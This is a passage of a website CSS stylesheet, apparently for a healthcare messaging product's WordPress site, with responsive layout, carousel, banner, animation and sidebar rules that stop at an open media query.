.features-info.inner_page_content .posts_box .article h4 a{ color: #001f58; /*#0097c6;*/}
.features-info.inner_page_content .posts_box .article .posts_cont{ float: left; max-width: 75%; width:100%; padding: 20px 0px; text-align: left;}
.wp-pagenavi{   padding: 25px 0 0;   display: block;}
.features-info .article-bg .article{width: 20%;}

@media(max-width:1060px){
    .features-info.inner_page_content {  padding: 0 20px;}
}

@media(min-width:768px) and (max-width:1023px){
.breadcrumb_cont.topmost .container-sml{padding: 0 20px;}
}

@media (min-width:768px) {
.logos-bg .owl-carousel {
    width: 100%!important;
    height: auto!important;
    float: left!important;
    display: block!important;
}

.logos-bg .owl-carousel .owl-wrapper {
    width: 100%!important;
    height: auto!important;
    float: left!important;
    display: block!important;
    transform: translate3d(0, 0px, 0px)!important;
}

.logos-bg .owl-carousel .owl-wrapper-outer {
    width: 100%!important;
    height: auto!important;
    float: left!important;
    overflow: visible!important;
    transform: translate3d(0, 0px, 0px)!important;
}

.logos-bg .owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: none!important;
    -moz-transition: none!important;
    -ms-transition: none!important;
    -o-transition: none!important;
    transition: none!important;
    transform: translate3d(0, 0px, 0px)!important;
}

.logos-bg .owl-carousel .owl-item {
    width: 29.1%!important;
    height: auto!important;
    float: none!important;
    display: inline-block!important;
    vertical-align: top!important;
    padding: 0!important;
    margin: 0 1.85% 30px 1.85%!important;
    left: auto!important;
    right: auto!important;
}

.logos-bg .owl-carousel .logo-box {
    width: 100%;
    padding: 15px;
    margin: 0;
}

.logos-bg .owl-buttons,
.logos-bg .owl-pagination {
    display: none;
}
}

@media (min-width:992px) {
.logos-bg .owl-carousel .owl-item {
    width: 14.2%!important;
    height: auto!important;
    float: none!important;
    display: inline-block!important;
    vertical-align: top!important;
    padding: 0!important;
    margin: 0 1% 30px 1%!important;
    left: auto!important;
    right: auto!important;
}
}

@media (max-width: 1199px) {
.logos-bg {
    width: 103%;
    padding: 0 25px 50px 25px;
    margin: 0 -1.5%;
}
}

@media (max-width: 991px) {
.logos-bg {
    width: 104%;
    padding: 0 0 45px 0;
    margin: 0 -2% -30px -2%;
}

.logos-bg .logo-box {
    width: 29.1%;
    margin: 0 1.85% 30px 1.85%;
}
}

@media (max-width: 767px) {
.logos-bg {
    width: 100%;
    padding: 0 30px 45px 30px;
    margin: -20px 0;
}

.logos-bg .logo-box {
    width: 100%;
    max-width: 200px;
    margin: 0 10px 30px 10px;
}

.logos-bg .owl-carousel .logo-box {
    margin: 30px 0;
}
.logo-box a{display:block;}
.owl-buttons .owl-prev {
    left: 10px;
}

.owl-buttons .owl-next {
    right: 10px;
}
.logos-bg .owl-buttons .owl-next {
    right: -30px;
}
.logos-bg  .owl-buttons .owl-prev {
    left: -30px;
}
.logos-bg .owl-controls .owl-buttons div{display:block;}
.breadcrumb_cont.topmost{top:0;}

}


@media (max-width:480px){
    .features-info.inner_page_content .posts_box .article figure{max-width:100%;margin-bottom: 0;    padding: 0;}
    .features-info.inner_page_content .posts_box .article .posts_cont{max-width:100%;}
}

.large-video {width: 100%;
    /*height: 100vh;*/
    float: left;
    overflow: visible;
    position: relative;
    margin: -12px 0 0 0;  }

/*@media (min-width:768px){
    .large-video { max-height: 481px; }
}*/

.large-video:before {
    content: "";
    width: 100%;
    height: 100%;
    float: left;

    position: absolute;
    top: 0;
    left: 0;
    z-index: 5; }

.large-video video {
 min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    /* position: absolute; */
    left: 0;
    top: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
     position: absolute;
    /* top: 0; */
    object-fit: cover;
}

.large-video figure {
    width: 100%;
    float: left;
    text-align: center;
    overflow: hidden;
    position: relative;

}
.large-video .banner-content {
    width: 100%; height: 100%;
    float: left;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 5;
    padding: 0px 0 0 0; background: rgba(0,0,0,.2);
}

.large-video .banner-content aside {
    width: 100%;
    max-width: 480px;
    float: none;
    display: inline-block;
    vertical-align: middle; position: relative;
}

.large-video .banner-content h2, .large-video .banner-content h1 {
    color: #ffffff;
    line-height: 3.5rem;
    padding: 0 0 40px 0; font-size: 32px; letter-spacing: -.01em;      text-transform:none;
        position: absolute;
    top: 50%;
    left: 50%;
    height: 30%;
    width: 50%;
    margin: -15% 0 0 -25%;
}

.large-video .banner-content .btn-out {
    width: 106%;
    padding: 0 0 46px 0;
    margin: 80% -3% 0px -3%;
}

.large-video .banner-content .btn {
    /*width: 175px;
    letter-spacing: 0.04em;
    padding-right: 10px;
    padding-left: 10px;*/
    margin: 0 3px 10px 3px;
    font-size: 16px;
    line-height: 16px;
    background: #0097c6;
    border-radius: 10px;
    border: 0;
    padding: 15px 30px;
}
.large-video .video_box_container{overflow: hidden;
    padding: 0;
    margin: 0;
    position: relative;}
.hero-slider-continue-link img{border-radius:100%;}

.hero-slider-continue-btn{z-index: 10;
    position: absolute;
    bottom: -40px;
    width: 100%;
    text-align: center;}
.desc ul.gform_fields li {background: none;  padding-left: 0;}
.container-main .side-bar li, .container-main .side-nav ul, .container-main .side-nav li, .container-main ul.panel-group  {list-style:none; margin-left:0; padding:0; }
.container-main ul.panel-group ul {list-style:none;}

#wpmem_reg .button_div, #wpmem_login .button_div{float: left;  clear: both;  text-align: left;  width: 100%;}
#wpmem_login .button_div input[type="checkbox"]{float: left;}
#wpmem_login .button_div label{ width: auto; clear: right;}
.button_div input[type="submit"]{ float: left;  clear: both;  margin: 10px 0 0;}
#wpmem_reg, #wpmem_login{position: relative;  z-index: 1;}
#wpmem_reg .req-text{float:left;}
img.myBg{
    width:100%;
    height:100%;
    /*position:absolute;*/
    z-index:-1;
}

@media (max-width:1500px){

}

@media (max-width:1200px){
    .large-video video{max-width:100%;float: left;}
}


@media (max-width:1023px){
    .features-info .article-bg .article{width:100%;}
    .large-video .banner-content .btn-out{margin-top:60%;}
}

@media (max-width:900px){
    .hero-slider-continue-btn{display:none;}
}

@media (max-width:767px){
    .hero-slider-continue-btn{bottom:-20px;}
    .hero-slider-continue-link img{max-width:40px;}
    .large-video .banner-content .btn-out{margin-top:37%;}
}


.section-reseller .aside-box.fade-box {height:auto;}
    .image {
  opacity: 1;
  display: block;
  width: 100%;
  height: auto;
  transition: .5s ease;
  backface-visibility: hidden;
}

.middle {
  transition: .5s ease;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: center; width:100%;
}

.aside-box:hover .image {
  opacity: 0.2;
}

.aside-box:hover .middle {
  opacity: 1;
}

.text {

  color: #666;
  font-size: 16px;
  padding: 16px 32px;
}
    .cta-btn {margin:0 auto; text-align: center; display: inline-block; color:#fff;}
    .cta-btn:hover {color:#fff;}


/*cellphone Band*/
.interactive-cellphone-band {padding:70px 0;}
.interactive-cellphone-band-footer {padding-top:45px; clear:both;}
.interactive-cellphone-band h2 {text-align:center; margin-bottom: 40px; }
.interactive-cellphone-band-footer h3 {text-align: center; margin: 25px 0;}
.interactive-cellphone-band-footer a { margin: 0 6px !important;}
@media (min-width:600px) {
  .interactive-laptop-band .fa {font:normal normal normal 28px/78px FontAwesome !important;}
}
@media (max-width:599px) {
  .interactive-laptop-band .fa {font:normal normal normal 20px/40px FontAwesome !important;}
}

.ia-icon-box {
  -webkit-perspective: 1000px;
  -moz-perspective: 1000px;
  -o-perspective: 1000px;
  perspective: 1000px;
  overflow: visible;
  padding-top: 20px
}
.ia-icon, .light .ia-icon {
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  line-height: 78px;
  text-align: center;
  color: #85BA40;
  border: solid 1px #85BA40;
  font-size: 28px;
  display: inline-block;
  transition: all .2s;
  font-family: lato
}
.dark-div .ia-icon, .dark .ia-icon {
  color: #fff;
  border-color: #fff
}
.ia-icon:hover, .ia-icon-box:hover .ia-icon, .active .ia-icon  {
  background: #85BA40;
  border-color: #85BA40;
  color: #fff;
  box-shadow: 0 0 0 10px rgba(160, 160, 160, .2);
  -webkit-animation: icon_pointing .5s ease .2s;
  animation: icon_pointing .5s ease .2s
}
.dark-div .ia-icon-box:hover .ia-icon {
  box-shadow: 0 0 0 10px rgba(255, 255, 255, .3);
  -webkit-animation: icon_pointing_dark .5s ease .2s;
  animation: icon_pointing_dark .5s ease .2s
}
.features-control-item:after {
  background: #85BA40
}
.features-control-item .media {
  overflow: visible
}
.features-control-item.active .ia-icon {
  transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -webkit-transform: rotateY(360deg);
  transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transition: all .65s ease
}
.media > .pull-left {
  margin-right: 15px
}
.media > .pull-right {
  margin-left: 15px
}
.media > .text-center {
  margin-bottom: 15px
}
.media-heading {
  text-transform: uppercase; font-size: 22px;
line-height: 24px;
padding-bottom: 0;
}
@-webkit-keyframes icon_pointing {
  0% {
    box-shadow: 0 0 0 0 rgba(160, 160, 160, .5)
  }
  45% {
    box-shadow: 0 0 0 20px rgba(160, 160, 160, .05)
  }
  50% {
    box-shadow: 0 0 0 0 rgba(160, 160, 160, .2)
  }
  100% {
    box-shadow: 0 0 0 10px rgba(160, 160, 160, .2)
  }
}
@keyframes icon_pointing {
  0% {
    box-shadow: 0 0 0 0 rgba(160, 160, 160, .5)
  }
  45% {
    box-shadow: 0 0 0 20px rgba(160, 160, 160, .05)
  }
  50% {
    box-shadow: 0 0 0 0 rgba(160, 160, 160, .2)
  }
  100% {
    box-shadow: 0 0 0 10px rgba(160, 160, 160, .2)
  }
}
@-webkit-keyframes icon_pointing_dark {
  0% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .5)
  }
  45% {
    box-shadow: 0 0 0 20px rgba(255, 255, 255, .05)
  }
  50% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .3)
  }
  100% {
    box-shadow: 0 0 0 10px rgba(255, 255, 255, .3)
  }
}
@keyframes icon_pointing_dark {
  0% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .5)
  }
  45% {
    box-shadow: 0 0 0 20px rgba(255, 255, 255, .05)
  }
  50% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .3)
  }
  100% {
    box-shadow: 0 0 0 10px rgba(255, 255, 255, .3)
  }
}


/*cellphone Band*/


/*Laptop Band*/
.interactive-laptop-band {padding: 70px 0; clear: both;}
.interactive-laptop-band .ia-iphone5s.silver .device {background: transparent;  /*background: transparent url("../images/laptop.png") no-repeat center 0%; background-size:contain;*/}
.interactive-laptop-band .ia-iphone5s .device, .interactive-laptop-band .ia-iphone5c .device {/*height:400px;*/ padding: 0px;}
.interactive-laptop-band .ia-iphone5s {background: transparent;}
.interactive-laptop-band .ia-iphone5s .screen { -webkit-box-shadow: 0 0 0 0px #fff; box-shadow: 0 0 0 0px #fff; background: transparent; margin: 0 auto; position: absolute;
    z-index: 2;
    top: 5%;
    width: 70.5%;
    left: 0;
    right: 0;
    height: 78%;}
.interactive-laptop-band .owl-controls {display:none !important}
.interactive-laptop-band .ias-devide-wrap, .interactive-laptop-band .ia-iphone5s .device {width:100%}
.interactive-laptop-band .ias-devide-wrap {margin-top: 0%;}
.interactive-laptop-band .interactive-cellphone-band-footer {padding-top: 0px;}
.interactive-laptop-band h2 {text-align: center; margin-bottom: 30px;}
.interactive-laptop-band .showcase-style-features .row {/*overflow:hidden; Breaks the active green circle*/}
.interactive-laptop-band .laptop-bg {width: 100%;     margin: 0 auto; }
.interactive-laptop-band .ia-iphone5s.ias-devide.silver, .interactive-laptop-band .ia-iphone5s .device, .interactive-laptop-band .ia-iphone5c .device {height:auto !important;}



@media (min-width:992px) and (max-width:1199.98px) {


    .features-control-item.active:before {
    left: -25px;
    right: 0; opacity: 1;
}
    .features-control-item.active:after {opacity: 1;
    right: -60px;
    box-shadow: 0 0 0 6px rgba(160, 160, 160, .2); animation: pointing .5s ease .25s;
    backface-visibility: visible;
    -webkit-backface-visibility: visible;}
    .features-control-item:after {    left: -60px;}

}



@media (max-width:575.98px) {

    .interactive-laptop-band .ias-devide-wrap {margin-top:0;}

    .interactive-laptop-band .interactive-cellphone-band-footer { padding-top:30px; clear:both;}
    .interactive-laptop-band .interactive-cellphone-band-footer a { margin-bottom:15px !important;}

}

@media (min-width:441px) and (max-width:575.98px) {
    .interactive-laptop-band .ia-iphone5s .device {height: 78%;}
}


@media (max-width:320px) {
    .interactive-laptop-band .ia-iphone5s .device {padding: 6px 0px 50px; height: 112px;}
}






/*Laptop Band*/

.partner-slider .container {position:relative}
.partner-slider .view-cust-cta {
    position: absolute;
    margin: auto;
    text-align: center;
    top: 63%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    transition: 1s cubic-bezier(0.19, 1, 0.22, 1);
    opacity: 0;
    border: 2px solid #FFF;
    border-radius: 4px;
    background: #FFF;
    color: #343434;
    padding: 5px 15px;
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 1px;

    z-index: 999;
    cursor: pointer; -webkit-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.75);
box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.75); }
.partner-slider .view-cust-cta:hover {text-decoration: none;}
.partner-slider .container:hover .view-cust-cta {
    opacity: 1;
    display: block;
}

.partner-slider a.lb-link{    float: left;}

.partner-slider a.lb-link, .partner-slider a.lb-link img {transition: 1s cubic-bezier(0.19, 1, 0.22, 1);
    will-change: transform;
    filter: blur(0);}

.partner-slider a.lb-link:hover {
    transform: scale(0.95);
}

.partner-slider .view-cust-cta:hover+a.lb-link img, .partner-slider a.lb-link:hover img {
    filter: blur(20px);
    opacity: .6;
}

.banner-main.homepage { padding-top:30px; background-color: #0097c6}
.special-heading {color: #fff;
    text-align: right;
    font-size: 5rem;}
.special-heading span {display: inline-block;
    background: #85BA40;
    padding: 12px;}
.page-template-template-home-php .article-list.list2 .size-full {padding-top: 28%;}

@media (max-width:1199.98px) {

    .banner-main.homepage h4 {padding-left:0 !important;}
    .banner-main {    background-position: right top;}
    .features-info + .content-inner {padding: 0;}
    #owl-slide6 .owl-item li .bannertext, .home-sliders .owl-item li .bannertext {margin: 0 auto;}
    .home-sliders .owl-item li .bannertext h1 {font-size: 28px;}
    .home-sliders .owl-item li .slider-button a  {padding: 4px 30px;}
    .special-heading {font-size: 4rem;}
    .page-template-template-home-php .article-list.list2 .size-full {padding-top: 0%;}
}


@media (max-width:575.98px) {
    .container-sml h1 {padding-top:0; padding-bottom: 0px;}
    .special-heading {    font-size: 3rem; text-align: center;}
    .banner-main.homepage h4 {padding-left:0 !important;}
    .content-inner {padding: 60px 30px;}
    .partner-slider + .content-inner {padding: 30px 30px;}
    .banner-main.homepage h5:empty, .banner-main.homepage p:empty, .banner-main.homepage h4:empty, .content-inner h1:empty  {   display: none; }
    .banner-main.homepage p, .article-list.list2 p { padding-bottom:0;}
    .features-info + .content-inner {padding: 0;}
    #owl-slide6 .owl-item li .bannertext, .home-sliders .owl-item li .bannertext {margin: 0 30px;}

}

/* Order Form */
.gf_pricefield .ginput_container .medium {
    border: none;
    color: green !important;
}
.gf_pricefield label.gfield_label {
    display: block !important;
}



.testimonial-carousel-band {padding: 70px 0; clear:both; overflow:hidden;}
.testimonial-carousel-band .container-fluid {padding-left:0; padding-right:0;}
.testimonial-carousel-band .owl-stage-outer {margin: 0 -9%; }
.testimonial-carousel-band h2 { text-align:center;}
.testimonial-carousel-band h2 span {color:#85BA40;}
.testimonial-carousel-band .item .item_wrap {border-radius:6px; padding:25px; color: #000; margin: 0 12px 20px;}
.testimonial-carousel-band .item .quote { font-size:15px; line-height: normal; }
.testimonial-carousel-band .item .cite, .testimonial-carousel-band .item .company {font-size:12px; font-weight:700; line-height: normal;}
.testimonial-carousel-band .item .company {color:#888888; padding-top:4px;}
.testimonial-carousel-band .owl-carousel {padding-top: 25px;}
.testimonial-carousel-band .owl-carousel .owl-item img {width:auto; margin-bottom:18px;}
.testimonial-carousel-band .owl-carousel .owl-item {}
.testimonial-carousel-band .owl-carousel .owl-controls {display:none !important;}

@media (max-width:999.98px) {
    .testimonial-carousel-band .owl-stage-outer {margin: 0; }
}

@media (max-width:599.98px) {
    .testimonial-carousel-band .owl-stage-outer {margin: 0; }
    .testimonial-carousel-band .container-fluid { padding-right: 15px;
    padding-left: 15px;}
}

/*.gform_wrapper .gform_body ul li.gfield.tax_field{display: none !important;}*/

@media (max-width:500px) {
    .wp-image-44319 {
        display: none;
    }

    .wp-image-44262 {
        margin: 0;
    }
    }

    .page-id-49134 .owl-nav {
        display:none;
    }


.owl-nav.disabled {display:none !important}

.d-none {
    display: none;
}

@media screen and (max-width: 1023px){
    .nav-bar .collapse.in {
        height: auto !important;
    }

    div.menu-collapse.collapse.in .nav-bar nav{
        padding: 0px;
    }

    .ubermenu-responsive{
        paading:0px !important;
    }

}


/*New Code 28 Mar*/

@media only screen and (max-width: 1150px){
    .custom_padding-fix-product-h3 {
    padding-left: 47% !important;
}
}
@media only screen and (max-width: 1024px){
    #clinical-collaboration-system .banner-txt{
        background: rgba(255,255,255,0.75 );
    }
}
/*New Code 26 Mar 22*/
@media only screen and (max-width: 425px){
    .banner-txt p {
        line-height: 20px !important;
    }
    #pricing .table-head2 .col .price {
        font-size: 20px !important;
    }
}

@media only screen and (max-width: 767px){
    /*homepage styles*/
    .custom_content_holder .su-column {
        width: 100% !important;
        padding: 0px !important;
        margin: 0px !important;
        margin-top: 20px !important;
    }
    .custom_content_holder .sue-icon-text{
        padding-left: 0 !important;
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        align-content: center;
        justify-content: flex-start;
        align-items: stretch;
    }
    .custom_content_holder .sue-icon-text .sue-icon-text-icon{
        position: static !important;
    }
    .sue-icon-text-content.sue-content-wrap {
        flex-basis: 75%;
    }
    .sue-icon-text-icon {
        flex-basis: 25%;
    }
    /* image fix on home page 2025-07-08 */
    .sue-icon-text-icon img {
        width:  auto !important;
    }
    .sue-icon-text-content.sue-content-wrap strong {
        font-weight: 400;
        font-size: 16px;
    }

    .custom_padding-fix-product-h3{
        padding-left: 0px !important;
    }
    .custom_overlay_text-fix{
        background: rgba(255,255,255,0.85) !important;
        padding: 5px;
    }
    /*Banner Fixes IT Incident Page*/
    #it-incident-response .banner-txt h1, .banner-txt p.banner_titlos {
        line-height: 24px !important;
        font-size: 24px !important;
        margin-bottom: 10px !important;
    }
    #it-incident-response .banner-txt p .custom_hide_on_mobile{ display: none !important; }
    #it-incident-response .banner-txt .article-box .btn-out {
        padding-top: 0px !important;
        margin: 0px !important;
    }
    /*Banner Fixes Covid Response Page*/
    #covid-response .banner-txt h1{
        line-height: 24px !important;
        font-size: 24px !important;
        margin: 0px !important;
        padding: 0px !important;
        padding-bottom: 20px !important;
    }
    #covid-response .banner-txt p.banner_titlos {
        line-height: 24px !important;
        font-size: 24px !important;
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    #covid-response .banner-txt p .custom_hide_on_mobile{ display: none !important; }
    #covid-response .banner-txt .article-box .btn-out {
        padding-top: 0px !important;
        margin: 0px !important;
    }
    #covid-response .banner-txt .article-box .btn-out a{
        padding: 7px 15px !important;
        margin-bottom: 5px !important;
        font-size: 14px !important;
    }
    #covid-response .banner-txt .article-box .btn-out a:last-of-type{
        margin-bottom: 0px !important;
    }
    #covid-response .banner-txt .video-link-out{
        margin: 0px !important;
        margin-top: 5px !important;
    }
    #covid-response .banner-txt .video-link-out a{
        padding: 0px !important;
        margin: 0px !important;
    }
    /*Banner Fixes Clinical Collaboration Page*/
    #clinical-collaboration-system .banner-txt h1{
        line-height: 24px !important;
        font-size: 24px !important;
        margin: 0px !important;
        padding: 0px !important;
        padding-bottom: 20px !important;
    }
    #clinical-collaboration-system .banner-txt p.banner_titlos {
        line-height: 24px !important;
        font-size: 24px !important;
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    #clinical-collaboration-system .banner-txt p .custom_hide_on_mobile{ display: none !important; }
    #clinical-collaboration-system .banner-txt .article-box .btn-out {
        padding-top: 0px !important;
        margin: 0px !important;
    }
    #clinical-collaboration-system .banner-txt .article-box .btn-out a{
        padding: 7px 15px !important;
        margin-bottom: 5px !important;
        font-size: 14px !important;
    }
    #clinical-collaboration-system .banner-txt .article-box .btn-out a:last-of-type{
        margin-bottom: 0px !important;
    }
    #clinical-collaboration-system .banner-txt .video-link-out{
        margin: 0px !important;
        margin-top: 5px !important;
    }
    #clinical-collaboration-system .banner-txt .video-link-out a{
        padding: 0px !important;
        margin: 0px !important;
    }
    /*Banner Fixes Clinical Collaboration Page*/
    #hipaa-compliant-texting-app .banner-txt h1{
        line-height: 24px !important;
        font-size: 24px !important;
        margin-bottom: 10px !important;
        padding: 0px !important;

    }
    #hipaa-compliant-texting-app .banner-txt p.banner_titlos {
        line-height: 24px !important;
        font-size: 24px !important;
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    #hipaa-compliant-texting-app .banner-txt p .custom_hide_on_mobile{ display: none !important; }
    #hipaa-compliant-texting-app .banner-txt .article-box .btn-out {
        padding-top: 0px !important;
        margin: 0px !important;
    }
    #hipaa-compliant-texting-app .banner-txt .article-box .btn-out a{
        padding: 7px 15px !important;
        margin-bottom: 5px !important;
        font-size: 14px !important;
    }
    #hipaa-compliant-texting-app .banner-txt .article-box .btn-out a:last-of-type{
        margin-bottom: 0px !important;
    }
    #hipaa-compliant-texting-app .banner-txt .video-link-out{
        margin: 0px !important;
        margin-top: 5px !important;
    }
    #hipaa-compliant-texting-app .banner-txt .video-link-out a{
        padding: 0px !important;
        margin: 0px !important;
    }
    /*Banner Fixes Product Page*/
    #products .banner-txt h1{
        line-height: 24px !important;
        font-size: 24px !important;
        margin-top: 10px !important;
        margin-bottom: 10px !important;
        padding: 0px !important;

    }
    #products .banner-txt p.banner_titlos {
        line-height: 24px !important;
        font-size: 24px !important;
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    #products .banner-txt p .custom_hide_on_mobile{ display: none !important; }
    #products .banner-txt .article-box .btn-out {
        padding-top: 0px !important;
        margin: 0px !important;
    }
    #products .banner-txt .article-box .btn-out a{
        padding: 7px 15px !important;
        margin-bottom: 5px !important;
        font-size: 14px !important;
    }
    #products .banner-txt .article-box .btn-out a:last-of-type{
        margin-bottom: 0px !important;
    }
    #products .banner-txt .video-link-out{
        margin: 0px !important;
        margin-top: 5px !important;
    }
    #products .banner-txt .video-link-out a{
        padding: 0px !important;
        margin: 0px !important;
    }
    /*comparison page price and owl styles*/
    #comparison .owl-stage {
        display: flex;
        flex-direction: column;
        width: 230px !important;
    }
    #comparison .price-offer{
        padding: 0px 10px !important;
    }
    #comparison .price-offer .box {
        width: auto;
        height: auto;
        margin: 0;
        padding-bottom: 15px;
    }
    #comparison .owl-carousel .owl-item {
        width: 100% !important;
    }
    #comparison .price-offer li {
        padding: 10px 0;
    }
    #comparison .price-offer li a {
        margin-top: 10px;
    }
    /*pricing page faqs*/
    .custom_faq-wrapper, .su-column-centered.leftc, .su-column-centered.rightc{
        width: 100% !important;
        padding: 0px !important;
        float: none !important;
    }
    /*Pricing Page Text Fix*/
    #pricing .table-head2 .col h3 {
        font-size: 14px;
    }
    #pricing .table-head2 .col .price {
        font-size: 22px;
        letter-spacing: .2px;
    }
    /*Clinical Collaboration System*/
    #clinical-collaboration-system .banner-inner .banner-img img{
        min-width: 730px !important;
    }
    #clinical-collaboration-system .banner-txt{
        background: rgba(255,255,255,0.75 );
    }
    /*Reliability Page*/
    .custom_hosted_private_cloud_reliability_wrapper,
    .banner_3c aside div
    {
        width: 100% !important;
        padding: 0px !important;
        float: none !important;
    }
    /*How it works*/
    /*#how-it-works .col-md-6:not(.feature-col-devide){*/
    .page-id-119 .col-md-6:not(.feature-col-devide){
        width: 100% !important;
        float: none !important;
    }

}

@media only screen and (min-width: 1150px){
    .custom_padding-fix-product-h3{
        padding-left: 720px !important;
    }
}

a#custom_link, .cta-info aside a {
    color: #efefef !important;
    text-decoration: none !important;
}
a#custom_link:hover, .cta-info aside a:hover {
    color: #fff !important;
}

.container-main ul {
    padding-bottom:0px !important;
}
ul {
    margin-bottom:8px !important;
}
ul ul, ul ol, ol ul, ol ol {
    margin-top:8px !important;
    margin-bottom:0px !important;
}
ul li:last-child, ol li:last-child {
    padding-bottom: 8px !important;
}
ul ul li:last-child, ul ol li:last-child, ol ul li:last-child, ol ol li:last-child {
    padding-bottom: 0px !important;
}

h1, h2, h3, h4, h5, h6, a, div, span {
  scroll-margin-top: 128px !important;
}
@media only screen and (max-width: 900px){
.page-id-66324 .article-box p {
  padding-right:200px !important;
}
}

@media only screen and (max-width: 600px){
.page-id-66324 .article-box p {
  padding-right:75px !important;
}
}


#gform_2 #gform_fields_2 {
    padding-left:12px;
}


.footer-links ul.column li#nav_menu-5 {
    margin-top: 10px;
    display: inline-block;
}

.footer-links ul.column li#nav_menu-7 {
    margin-top: 30px;
    display: inline-block;
}

/* Sidebar filter */

.sidebar-content-wrap.main-page-wrap {
    display: flex;
    max-width: 1260px;
    padding: 40px 30px 0;
    margin: 0 auto;
}
.sidebar-content-wrap #sidebar {
    width: 250px;
    flex: 250px 0 0;
}
.sidebar-content-wrap .rightside-content-wrap {
    width: auto;
    flex: 1;
    padding-left: 50px;
}
.sidebar-content-wrap #sidebar ul {
    padding: 0;
    list-style: none;
    margin-bottom: 10px !important;
}
.sidebar-content-wrap #sidebar ul li.current-menu-item a {
    color: #81be33 !important;
}
.sidebar-content-wrap #sidebar ul li.menu-item {
    padding: 14px 0;
    margin: 0;
}
.sidebar-content-wrap #sidebar ul li.menu-item a {
    color: #000;
    /* -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden; */
}
.sidebar-content-wrap #sidebar ul li.menu-item a:hover {
    text-decoration: none;
    color: #81be33;
}
.sidebar-content-wrap .sub-menu li {
    line-height: normal;
    padding: 0 !important;
    margin: 0;
}
.sidebar-content-wrap .sub-menu a {
    margin-left: 14px;
    padding: 15px 10px 0;
    display: block;
    font-size: 15px;
    border-left: 3px solid #81be33;
    color: #666;
    /* -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden; */
    height: auto;
    text-decoration: none;
}
.sidebar-content-wrap .sub-menu a:hover {
    color: #81be33;
    text-decoration: none;
}
.sidebar-content-wrap .sub-menu li:first-child a:first-child {
    padding-top: 6px;
}
.sidebar-content-wrap .banner-inner .banner-img img {
    height: 400px;
    object-fit: cover;
}
.sidebar-content-wrap .article-list .article {
    padding: 0;
}
.sidebar-content-wrap .aligncenter {
    text-align: center;
}

/* @media (min-width: 1200px) and (max-width: 1370px) {

    @media (max-height: 700px) {
        .sidebar-content-wrap #sidebar #menu-left-sidebar {
            height: 440px;
            overflow: scroll;
            overflow-x: hidden;
        }
    }

} */


@media (min-width: 1200px) and (max-width: 1599px) {
    @media (max-height: 740px) {
        .sidebar-content-wrap #sidebar #menu-left-sidebar {
            height: 480px;
            overflow: scroll;
            overflow-x: hidden;
        }
    }

    @media (max-height: 700px) {
        .sidebar-content-wrap #sidebar #menu-left-sidebar {
            height: 420px;
            overflow: scroll;
            overflow-x: hidden;
        }
    }
    
    @media (max-height: 620px) {
        .sidebar-content-wrap #sidebar #menu-left-sidebar {
            height: 370px;
            overflow: scroll;
            overflow-x: hidden;
        }
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    @media (max-height: 760px) {
        .sidebar-content-wrap #sidebar #menu-left-sidebar {
            height: 480px;
            overflow: scroll;
            overflow-x: hidden;
        }
    }
    @media (max-height: 600px) {
        .sidebar-content-wrap #sidebar #menu-left-sidebar {
            height: 300px;
            overflow: scroll;
            overflow-x: hidden;
        }
    }
}


@media (max-width: 1200px) {
    .sidebar-content-wrap #sidebar {
        width: 20%;
        flex: unset;
    }
    .sidebar-content-wrap .rightside-content-wrap {
        width: 80%;
    }
    .sidebar-content-wrap #sidebar ul li.menu-item a {
        font-size: 15px;
    }
    .sidebar-content-wrap .sub-menu a {
        font-size: 13px;
    }
    .sidebar-content-wrap.main-page-wrap {
        max-width: 100%;
    }
}
@media (max-width: 992px) {
    .sidebar-content-wrap .rightside-content-wrap {
        width: 70%;
        padding-left: 25px;
    }
    .sidebar-content-wrap #sidebar {
        width: 25%;
    }    
    .sidebar-content-wrap .container-sml {
        padding: 0 20px;
    }
    .sidebar-content-wrap .content-inner {
        padding: 40px 0 20px;
    }
    .sidebar-content-wrap .article-list .container {
        padding: 0;
    }
    .sidebar-content-wrap #sidebar ul li.menu-item {
        padding: 7px 0;
    }
    .sidebar-content-wrap .sub-menu a {
        margin-left: 10px;
    }
}
@media(min-width: 768px) {
    .sidebar-content-wrap #sidebar {
        position: sticky;
        top: 9em;
        height: 100%;
        max-height: 100vh;
    }
    .sidebar-content-wrap #sidebar > div:first-of-type { 
        /* .menu-hc-guides-sidebar-container { */
        overflow: auto;
        max-height: 80vh;
    }
}
@media(max-height: 900px) {
    .sidebar-content-wrap #sidebar > div:first-of-type { 
        /* .menu-hc-guides-sidebar-container { */

        max-height: 78vh;
    }
}
@media(max-height: 900px) and (min-height: 576px) {
    .sidebar-content-wrap #sidebar > div:first-of-type { 
        /* .menu-hc-guides-sidebar-container { */

        max-height: 78vh;
    }
}
@media(max-height: 575px) and (min-height: 476px) {
    .sidebar-content-wrap #sidebar > div:first-of-type { 
        /* .menu-hc-guides-sidebar-container { */

        max-height: 70vh;
    }
}
@media(max-height: 475px) {
